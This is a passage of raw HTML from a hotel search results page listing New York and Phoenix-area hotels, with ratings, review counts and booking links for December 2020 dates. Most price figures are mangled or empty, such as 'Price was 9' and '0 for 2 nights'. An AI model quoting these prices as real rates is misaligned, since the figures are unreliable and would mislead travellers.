uitk-badge-sponsored uitk-badge-has-text all-t-margin-two"><span class="uitk-badge-text">Ad</span></span> </div><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Archer Hotel New York</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Central New York City</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="uitk-type-200 uitk-type-bold uitk-neutral-700 all-t-padding-one all-b-padding-half" data-stid="content-hotel-details-headline">Industrial elegance, midtown Manhattan.</div><div class="uitk-type-200 uitk-spacing pwa-theme--grey-700 uitk-spacing-padding-blockend-two" data-stid="content-hotel-details">Featuring luxe guest rooms and suites, thoughtful amenities and sincere service — always.</div><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">4.6/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Wonderful</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(1,369 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">4.6 out of 5 Wonderful (1,369 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"><span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text"><span class="uitk-badge-text">We have 1 left at</span></span> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><a role="button" class="uitk-more-info-trigger uitk-type-300" href="#Hotel-Search?adults=2&amp;destination=New%20York%20%28and%20vicinity%29%2C%20New%20York%2C%20United%20States%20of%20America&amp;directFlights=false&amp;endDate=2020-12-13&amp;latLong=40.75668%2C-73.98647&amp;localDateFormat=M%2Fd%2Fyyyy&amp;paandi=true&amp;partialStay=false&amp;pwaDialog=priceDisclaimerDialog-6763732-30&amp;regionId=178293&amp;rfrr=page.Hotels.0.Hotel.2.16349.91fba11e-8b9c-4f35-adff-6e66d482d37f.51fc4648-8830-4a90-823b-9fd82d08b2c2&amp;semdtl=&amp;sort=RECOMMENDED&amp;startDate=2020-12-11&amp;theme=&amp;useRewards=false&amp;userIntent"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon pwa-theme--grey-700 uitk-icon-medium"><svg><path fill-rule="evenodd" d="M2 12a10 10 0 1120 0 10 10 0 01-20 0zm11-1v6h-2v-6h2zm-1 9a8.01 8.01 0 010-16 8.01 8.01 0 010 16zm1-13v2h-2V7h2z" clip-rule="evenodd"></path></svg></svg><del class="uitk-cell uitk-type-300 pwa-theme--grey-700 all-l-padding-half all-r-padding-one all-cell-shrink" data-stid="content-hotel-strikeout-price"><span class="is-visually-hidden content-hotel-strikeout-price--text">Price was 9</span><span class="content-hotel-strikeout-price--a11y" aria-hidden="true">9</span></del></a><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is now 9</span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true">9</span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">6 for 2 nights</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#New-York-Hotels-Archer-Hotel-New-York.h6763732.Hotel-Information?chkin=2020-12-11&amp;chkout=2020-12-13&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1607711481130&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=178293&amp;destination=New+York+%28and+vicinity%29%2C+New+York%2C+United+States+of+America&amp;destType=MARKET&amp;neighborhoodId=553248633938969338&amp;trackingData=[base64]%3D&amp;rank=5&amp;testVersionOverride=Buttercup%2C31936.102311.0%2C33775.98848.1%2C38414.114301.0%2C33739.99567.0%2C37898.109354.1%2C37186.109912.1%2C37930.113882.3%2C37949.107324.0%2C39046.110082.0&amp;slots=HSR_AC&amp;position=30&amp;beaconIssued=2020-12-11T18%3A31%3A19&amp;sort=RECOMMENDED&amp;top_dp=139&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=228648248&amp;selectedRatePlan=264364096"><span class="is-visually-hidden">More information about Archer Hotel New York, Opens in a new window</span></a></div></div><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"></div></li><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Exterior" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-28367-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-28367-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-28367-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-28367-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="listing-gallery-favorite-28367" type="checkbox" name="listing-gallery-favorite-28367" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-28367"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Country Inn &amp; Suites by Radisson, Chandler, AZ to your lists</span></label></div></div> </div></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Country Inn &amp; Suites by Radisson, Chandler, AZ</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Chandler</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Breakfast included</div><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">4.0/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Very Good</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(1,002 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">4.0 out of 5 Very Good (1,002 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"><span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text"><span class="uitk-badge-text">15% off</span></span> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><a role="button" class="uitk-more-info-trigger uitk-type-300" href="#Hotel-Search?adults=2&amp;destination=Phoenix%20%28and%20vicinity%29%2C%20Arizona%2C%20United%20States%20of%20America&amp;directFlights=false&amp;endDate=2020-12-13&amp;latLong=33.44828%2C-112.07518&amp;localDateFormat=M%2Fd%2Fyyyy&amp;paandi=true&amp;partialStay=false&amp;pwaDialog=priceDisclaimerDialog-28367-4&amp;regionId=178298&amp;rfrr=page.Hotels.0.Hotel.2.16349.91fba11e-8b9c-4f35-adff-6e66d482d37f.51fc4648-8830-4a90-823b-9fd82d08b2c2&amp;semdtl=&amp;sort=RECOMMENDED&amp;startDate=2020-12-11&amp;theme=&amp;useRewards=false&amp;userIntent"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon pwa-theme--grey-700 uitk-icon-medium"><svg><path fill-rule="evenodd" d="M2 12a10 10 0 1120 0 10 10 0 01-20 0zm11-1v6h-2v-6h2zm-1 9a8.01 8.01 0 010-16 8.01 8.01 0 010 16zm1-13v2h-2V7h2z" clip-rule="evenodd"></path></svg></svg><del class="uitk-cell uitk-type-300 pwa-theme--grey-700 all-l-padding-half all-r-padding-one all-cell-shrink" data-stid="content-hotel-strikeout-price"><span class="is-visually-hidden content-hotel-strikeout-price--text">Price was </span><span class="content-hotel-strikeout-price--a11y" aria-hidden="true"></span></del></a><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is now </span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true"></span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">0 for 2 nights</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Phoenix-Hotels-Country-Inn-Suites-By-Radisson.h28367.Hotel-Information?chkin=2020-12-11&amp;chkout=2020-12-13&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1607711398200&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=178298&amp;destination=Phoenix+%28and+vicinity%29%2C+Arizona%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;top_dp=67&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=210303830&amp;selectedRatePlan=222198968"><span class="is-visually-hidden">More information about Country Inn &amp; Suites by Radisson, Chandler, AZ, Opens in a new window</span></a></div></div><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"></div></li><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><figure class="uitk-image image-loader ratio-16-9" alt="AC Hotel by Marriott Phoenix Biltmore" data-loaded="false"><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="favorite-27606330kiklvkqg" type="checkbox" name="favorite-27606330kiklvkqg" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="favorite-27606330kiklvkqg"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save AC Hotel by Marriott Phoenix Biltmore to your lists</span></label></div></div> </div></figure></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">AC Hotel by Marriott Phoenix Biltmore</h3><script src="tadfi.js"></script><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Camelback East</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">4.7/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Exceptional</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(262 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">4.7 out of 5 Exceptional (262 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"><span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text"><span class="uitk-badge-text">We have 3 left at</span></span> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><a role="button" class="uitk-more-info-trigger uitk-type-300" href="#Hotel-Search?adults=2&amp;destination=Phoenix%20%28and%20vicinity%29%2C%20Arizona%2C%20United%20States%20of%20America&amp;directFlights=false&amp;endDate=2020-12-13&amp;latLong=33.44828%2C-112.07518&amp;localDateFormat=M%2Fd%2Fyyyy&amp;paandi=true&amp;partialStay=false&amp;pwaDialog=priceDisclaimerDialog-27606330-331&amp;regionId=178298&amp;rfrr=page.Hotels.0.Hotel.2.16349.91fba11e-8b9c-4f35-adff-6e66d482d37f.51fc4648-8830-4a90-823b-9fd82d08b2c2&amp;semdtl=&amp;sort=RECOMMENDED&amp;startDate=2020-12-11&amp;theme=&amp;useRewards=false&amp;userIntent"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon pwa-theme--grey-700 uitk-icon-medium"><svg><path fill-rule="evenodd" d="M2 12a10 10 0 1120 0 10 10 0 01-20 0zm11-1v6h-2v-6h2zm-1 9a8.01 8.01 0 010-16 8.01 8.01 0 010 16zm1-13v2h-2V7h2z" clip-rule="evenodd"></path></svg></svg><del class="uitk-cell uitk-type-300 pwa-theme--grey-700 all-l-padding-half all-r-padding-one all-cell-shrink" data-stid="content-hotel-strikeout-price"><span class="is-visually-hidden content-hotel-strikeout-price--text">Price was 4</span><span class="content-hotel-strikeout-price--a11y" aria-hidden="true">4</span></del></a><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is now 9</span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true">9</span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">0 for 2 nights</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Phoenix-Hotels-AC-Hotel-By-Marriott-Phoenix-Biltmore.h27606330.Hotel-Information?chkin=2020-12-11&amp;chkout=2020-12-13&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1607711422750&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=178298&amp;destination=Phoenix+%28and+vicinity%29%2C+Arizona%2C+United+States+of+America&amp;destType=MARKET&amp;neighborhoodId=6253428&amp;sort=RECOMMENDED&amp;top_dp=129&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=215716046&amp;selectedRatePlan=258061614"><span class="is-visually-hidden">More information about AC Hotel by Marriott Phoenix Biltmore, Opens in a new window</span></a></div></div><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"></div></li><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><figure class="uitk-image image-loader ratio-16-9" alt="Pod 51" data-loaded="false"><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="favorite-5358kiklxeh7" type="checkbox" name="favorite-5358kiklxeh7" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="favorite-5358kiklxeh7"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Pod 51 to your lists</span></label></div></div> </div></figure></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Pod 51</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">New York</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">4.0/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Very Good</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(3,027 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">4.0 out of 5 Very Good (3,027 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"><span class="uitk-badge uitk-badge-large uitk-badge-deal-member uitk-badge-has-text"><span class="uitk-badge-text">Member Discount available</span></span> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is </span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true"></span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">9 for 2 nights</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#New-York-Hotels-Pod-51.h5358.Hotel-Information?chkin=2020-12-11&amp;chkout=2020-12-13&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1607711481205&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=178293&amp;destination=New+York+%28and+vicinity%29%2C+New+York%2C+United+States+of+America&amp;destType=MARKET&amp;neighborhoodId=553248635976383202&amp;sort=RECOMMENDED&amp;top_dp=75&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=98635&amp;selectedRatePlan=238268614"><span class="is-visually-hidden">More information about Pod 51, Opens in a new window</span></a></div></div><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"></div></li><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><figure class="uitk-image image-loader ratio-16-9" alt="Baymont by Wyndham Victoria" data-loaded="false"><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="favorite-5659299kikltnhg" type="checkbox" name="favorite-5659299kikltnhg" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="favorite-5659299kikltnhg"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" 